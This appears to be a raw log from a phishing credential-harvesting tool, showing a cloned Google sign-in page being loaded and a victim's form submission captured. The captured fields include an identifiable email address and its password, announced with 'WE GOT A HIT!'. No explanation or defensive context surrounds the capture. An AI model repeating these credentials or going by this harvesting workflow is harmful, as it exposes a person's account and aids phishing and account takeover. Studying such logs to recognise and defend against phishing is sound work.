 [*] Information will be displayed to you as it arrives below:
192.168.100.57 - - [16/Jan/2024 23:59:48] "GET / HTTP/1.1" 200 -
192.168.100.57 - - [16/Jan/2024 23:59:48] "GET / HTTP/1.1" 200 -
192.168.100.57 - - [16/Jan/2024 23:59:49] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsx
w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=josemateus@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.57 - - [17/Jan/2024 00:00:04] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.100.57 - - [17/Jan/2024 00:04:42] "GET / HTTP/1.1" 200 -
192.168.100.57 - - [17/Jan/2024 00:04:42] "GET / HTTP/1.1" 200 -